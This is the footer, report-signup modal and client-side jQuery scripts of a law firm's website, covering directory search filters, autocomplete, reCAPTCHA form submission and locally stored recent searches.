</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A_LEB1sO-0VQvMDDnCF8g0eqp1sYYBg4nl6G4utwv2Zg3dQuhECPbTDRkFdviX_wokv9Z6_GYY16J47fMN_Z_4ljGpfWaljHgWfTIPvMA9rxpu_8qizcErGVozpyyUfb_A" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '12151'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
